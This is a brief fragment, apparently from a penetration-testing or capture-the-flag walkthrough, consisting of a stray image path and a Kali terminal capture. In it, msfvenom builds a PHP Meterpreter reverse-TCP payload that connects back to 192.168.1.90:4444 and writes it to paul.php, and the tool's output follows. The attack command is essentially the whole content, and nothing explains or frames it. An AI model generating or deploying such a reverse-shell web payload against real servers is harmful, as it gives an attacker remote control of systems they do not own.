 root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > paul.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes